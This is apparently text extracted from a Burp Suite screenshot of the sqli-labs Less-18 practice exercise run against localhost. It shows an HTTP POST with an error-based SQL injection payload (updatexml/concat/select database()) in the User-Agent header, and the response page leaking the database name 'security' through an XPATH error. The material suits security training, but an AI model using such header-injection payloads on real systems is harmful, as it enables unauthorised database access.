 Pretty Raw Hex \n
1 POST /sqli/Less-18/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent:zs' and updatexml(1,concat(0x7e,(select database()),0x7e),1)and '1'='1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli/Less-18/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: http://127.0.0.1
11 Connection: close
12 Cookie: PHPSESSID=mtp4dvf78spepp620ueoii2ekd
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 uname=dumb&passwd=dumb&submit=Submit
Search...
0 matches
Pretty Raw Hex Render
</div>
</br>
31 <div style=" margin-top:9px;margin-left:90px; ">
<input type="submit" name="submit" value="Submit" />
</div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:cente
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>
Your IP ADDRESS is: 127.0.0.1<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: zs' and updatexml(1,concat(0x7e,(select
database()),0x7e),1)and '1'='1
</font>
<br>
XPATH syntax error: '~security~'<br>
<br>
<img src="../images/flag.jpg" />
<br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52
Your User Agent
1